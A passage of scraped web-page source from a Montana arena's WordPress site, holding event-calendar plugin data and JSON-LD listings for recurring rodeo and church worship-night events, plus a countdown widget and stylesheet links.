Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-13/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-13T16:00:00-06:00","endDate":"2026-03-13T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-14T16:00:00-06:00","endDate":"2026-03-14T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-03-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-23T15:30:00-06:00","endDate":"2026-03-23T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-27/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-27T16:00:00-06:00","endDate":"2026-03-27T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-28/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-28T16:00:00-06:00","endDate":"2026-03-28T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-04-06/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-06T15:30:00-06:00","endDate":"2026-04-06T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-04-20/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-20T15:30:00-06:00","endDate":"2026-04-20T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-countdown","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Widgets\\Countdown_View","view_slug":"widget-countdown","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Home - Majestic Valley Arena","type":"next-event","event":10000620,"show_seconds":1,"complete":"Event Active Today! Countdown completed.","jsonld_enable":1,"admin_fields":{"title":{"type":"text","label":"Title:","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-title","name":"widget-tribe-widget-event-countdown[2][title]","options":[],"placeholder":"","value":null},"type":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Countdown to:","children":{"0":{"type":"radio","label":"Next upcoming event","button_value":"next-event","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-type","name":"widget-tribe-widget-event-countdown[2][type]","options":[],"placeholder":"","value":null},"1":{"type":"radio","label":"Specific event","button_value":"single-event","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-type","name":"widget-tribe-widget-event-countdown[2][type]","options":[],"placeholder":"","value":null},"type_container":{"type":"fieldset","classes":"tribe-dependent","dependency":" data-depends=\"#widget-tribe-widget-event-countdown-2-type-single-event\" data-condition-is-checked data-dependent-parent=\".tribe-common-form-control-checkbox-radio-group\"","children":{"event":{"type":"event-dropdown","label":"Event:","placeholder":"Select an event","disabled":"","options":[{"text":"Choose an event.","value":""}],"classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-event","name":"widget-tribe-widget-event-countdown[2][event]","value":null}},"id":"widget-tribe-widget-event-countdown-2-type_container","label":"","name":"widget-tribe-widget-event-countdown[2][type_container]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-event-countdown-2-type","name":"widget-tribe-widget-event-countdown[2][type]","options":[],"placeholder":"","value":null},"complete":{"type":"text","label":"Countdown Completed Text","description":"On \u201cNext Event\u201d type of countdown, this text will only show when there are no events to show.","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-complete","name":"widget-tribe-widget-event-countdown[2][complete]","options":[],"placeholder":"","value":null},"show_seconds":{"type":"checkbox","label":"Show seconds?","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-show_seconds","name":"widget-tribe-widget-event-countdown[2][show_seconds]","options":[],"placeholder":"","value":null},"jsonld_enable":{"type":"checkbox","label":"Generate JSON-LD data","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-jsonld_enable","name":"widget-tribe-widget-event-countdown[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":{"ID":10000620,"post_author":"1","post_date":"2025-05-13 16:06:28","post_date_gmt":"2025-05-13 22:06:28","post_content":"<p>&nbsp;<\/p>\r\n<p style=\"text-align: center;\"><strong><span style=\"font-family: 'book antiqua', palatino, serif; font-size: 28px;\">Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of a powerful gathering of believers, all lifting their voices in praise to the Lord.<\/span><\/strong><\/p>\r\n<p style=\"text-align: center;\"><strong><span style=\"font-family: 'book antiqua', palatino, serif; font-size: 28px;\">Experience the joy and strength that comes from worshipping as one community in Christ. Don't miss this inspiring evening to enrich your faith and connect with your fellow believers. We look forward to worshipping with you!<\/span><\/strong><\/p>","post_title":"Heritage Church Valley Worship Night","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"heritage-church-valley-worship-night","to_ping":"","pinged":"","post_modified":"2025-12-10 17:36:08","post_modified_gmt":"2025-12-11 00:36:08","post_content_filtered":"","post_parent":0,"guid":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&#038;p=18501","menu_order":0,"post_type":"tribe_events","post_mime_type":"","comment_count":"0","filter":"raw","_tec_occurrence_id":620,"start_date":"2026-01-26 18:30:00","start_date_utc":"2026-01-27 01:30:00","end_date":"2026-01-26 20:30:00","end_date_utc":"2026-01-27 03:30:00","dates":{"start":{"date":"2026-01-26 18:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"start_utc":{"date":"2026-01-27 01:30:00.000000","timezone_type":3,"timezone":"UTC"},"start_site":{"date":"2026-01-26 18:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"start_display":{"date":"2026-01-26 18:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"end":{"date":"2026-01-26 20:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"end_utc":{"date":"2026-01-27 03:30:00.000000","timezone_type":3,"timezone":"UTC"},"end_site":{"date":"2026-01-26 20:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"end_display":{"date":"2026-01-26 20:30:00.000000","timezone_type":3,"timezone":"America\/Denver"}},"timezone":"America\/Denver","duration":"7200","multiday":false,"is_past":false,"is_now":false,"all_day":false,"starts_this_week":null,"ends_this_week":null,"this_week_duration":null,"happens_this_week":null,"displays_on":[],"featured":false,"sticky":false,"cost":"","excerpt":"<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...<\/p>\n","organizer_names":["NA"],"organizers":[{"ID":17845,"post_author":"1","post_date":"2023-08-19 12:39:45","post_date_gmt":"2023-08-19 18:39:45","post_content":"","post_title":"NA","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"na","to_ping":"","pinged":"","post_modified":"2023-08-19 12:39:45","post_modified_gmt":"2023-08-19 18:39:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/majesticvalleyarena.com\/organizer\/na\/","menu_order":0,"post_type":"tribe_organizer","post_mime_type":"","comment_count":"0","filter":"raw","phone":"","website":"","email":"","permalink":"https:\/\/majesticvalleyarena.com\/organizer\/na\/","thumbnail":{}}],"venues":[{"ID":8189,"post_author":"1","post_date":"2017-12-23 11:18:39","post_date_gmt":"2017-12-23 05:48:39","post_content":"","post_title":"Majestic Valley Arena","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"majestic-valley-arena","to_ping":"","pinged":"","post_modified":"2019-03-14 02:19:14","post_modified_gmt":"2019-03-14 08:19:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/majesticvalleyarena.com\/venue\/majestic-valley-arena\/","menu_order":0,"post_type":"tribe_venue","post_mime_type":"","comment_count":"0","filter":"raw","address":"3630 HWY 93 N.","country":"United States","city":"Kalispell","state_province":"MT","state":"MT","province":"","zip":"59901","phone":"406-755-5366","permalink":"https:\/\/majesticvalleyarena.com\/venue\/majestic-valley-arena\/","directions_link":"https:\/\/www.google.com\/maps\/search\/?api=1&#038;query=48.291488%2C-114.333502","website":"","geolocation":{"overwrite_coordinates":false,"latitude":"48.291488","longitude":"-114.333502","address":"3630 HWY 93 N. Kalispell MT 59901 United States","distance":false},"thumbnail":{}}],"thumbnail":{},"permalink":"https:\/\/majesticvalleyarena.com\/eventmt\/heritage-church-valley-worship-night\/2026-01-26\/","schedule_details":"<span class=\"tribe-event-date-start\">January 26 @ 3:30 pm<\/span> - <span class=\"tribe-event-time\">5:30 pm<\/span>","short_schedule_details":"<span class=\"tribe-event-date-start\">3:30 pm<\/span> - <span class=\"tribe-event-time\">5:30 pm<\/span>","plain_schedule_details":"January 26 @ 3:30 pm - 5:30 pm","title":"Heritage Church Valley Worship Night","event_status":"","event_status_reason":"","recurring":true,"permalink_all":"https:\/\/majesticvalleyarena.com\/eventmt\/heritage-church-valley-worship-night\/all\/","virtual_event_type":"virtual","virtual":false,"virtual_video_source":"","virtual_autodetect_source":"","virtual_url":null,"virtual_embed_video":true,"virtual_linked_button":true,"virtual_linked_button_text":"Watch","virtual_show_embed_at":"immediately","virtual_show_embed_to":["all"],"virtual_show_on_event":true,"virtual_show_on_views":true,"virtual_show_lead_up":15,"virtual_is_immediate":false,"virtual_is_linkable":false,"virtual_should_show_embed":false,"virtual_should_show_link":false},"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-countdown","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 14:44:27","rest_url":"https:\/\/majesticvalleyarena.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","today_url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-countdown","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&#038;eventDisplay=widget-countdown&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-countdown","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"9a934ea2-a503-4b41-a26d-e6072adcdc8b","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/","view_label":"Month"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/photo\/","view_label":"Photo"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/majesticvalleyarena.com\/eventsmt\/","widget_title":"","count_to_date":"2026-01-27T01:30:00+00:00","count_to_stamp":359133,"event_done":false,"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-countdown"}}</script>

			<header class="tribe-events-widget-countdown__header">
	<h2 class="tribe-common-h6 tribe-common-h--alt tribe-events-widget-countdown__header-title">
			</h2>
</header>

			<h3 class="tribe-common-h6 tribe-events-widget-countdown__event-title">
	<a
		class="tribe-common-anchor-thin tribe-events-widget-countdown__event-title-link"
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

			<time
	class="tribe-events-widget-countdown__time"
	datetime="2026-01-27T01:30:00+00:00"
	data-seconds="359133"
	data-js="tribe-events-widget-countdown-time"
	role="timer"
>
	<div class="tribe-events-widget-countdown__number">
		<span class="tribe-events-widget-countdown__number--days" data-js="tribe-events-widget-countdown-days">DD</span>
		<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--days">
			days		</span>
	</div>
	<div class="tribe-events-widget-countdown__number">
		<span class="tribe-events-widget-countdown__number--hours" data-js="tribe-events-widget-countdown-hours">HH</span>
		<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--hours">
			hours		</span>
	</div>
	<div class="tribe-events-widget-countdown__number">
		<span class="tribe-events-widget-countdown__number--minutes" data-js="tribe-events-widget-countdown-minutes">MM</span>
		<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--minutes">
			mins		</span>
	</div>
			<div class="tribe-events-widget-countdown__number">
			<span class="tribe-events-widget-countdown__number--seconds" data-js="tribe-events-widget-countdown-seconds">SS</span>
			<span class="tribe-events-widget-countdown__under tribe-events-widget-countdown__under--seconds">
				secs			</span>
		</div>
	</time>

			<p
	 class="tribe-common-h6 tribe-common-h--alt tribe-events-widget-countdown__complete tribe-common-a11y-hidden" 	data-js="tribe-events-widget-countdown-complete"
>
	Event Active Today! Countdown completed.</p>
		</div>
	</div>
</div>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7ad89eb635","_tec_view_rest_nonce_secondary":""}</script>
<div id="tribe-widget-events-month-5" class="widget widget_tribe-widget-events-month"><div  class="tribe-compatibility-container tribe-common tribe-events tribe-events-widget-shortcode tribe-events-widget-shortcode-events-month" >

	
<div class="tribe-events-widget-shortcode__header-title">
	<h3 class="widgettitle">Events Calendar</h3></div>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.3' media='print' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' media='print' />
<link rel='stylesheet' id='tribe-events-views-v2-override-style-css' href='https://majesticvalleyarena.com/wp-content/themes/Impreza-child/tribe-events/tribe-events.css?ver=6.10.2' media='all' />
<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--month alignwide tribe-events-view--shortcode tribe-events-view--shortcode-tribe-widget-events-month-5 tribe-events-widget tribe-events-widget-events-month" 	data-js="tribe-events-view"
	data-view-rest-url="https://majesticvalleyarena.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url=""
			data-view-shortcode="tribe-widget-events-month-5"
				data-view-breakpoint-pointer="24c06766-7e85-4775-80cb-233ab62ac8fb"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		35 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-29T15:30:00-07:00","endDate":"2025-12-29T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-02T16:00:00-07:00","endDate":"2026-01-02T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-03T16:00:00-07:00","endDate":"2026-01-03T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part 